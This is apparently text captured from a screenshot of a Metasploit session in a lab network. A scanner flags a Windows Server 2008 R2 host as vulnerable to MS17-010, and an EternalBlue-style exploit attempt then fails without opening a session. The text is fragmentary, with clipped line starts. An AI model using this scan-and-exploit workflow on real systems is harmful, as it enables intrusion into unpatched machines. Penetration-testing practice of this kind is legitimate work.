 msf5 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 192.168.52.138:445    - Host is likely VULNERABLE to MS17-010! - Windows Se
ver 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
*] 192.168.52.138:445 - Sending egg to corrupted connection.
*] 192.168.52.138:445 - Triggering free of corrupted buffer.
-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
-] 192.168.52.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=
*] Exploit completed, but no session was created.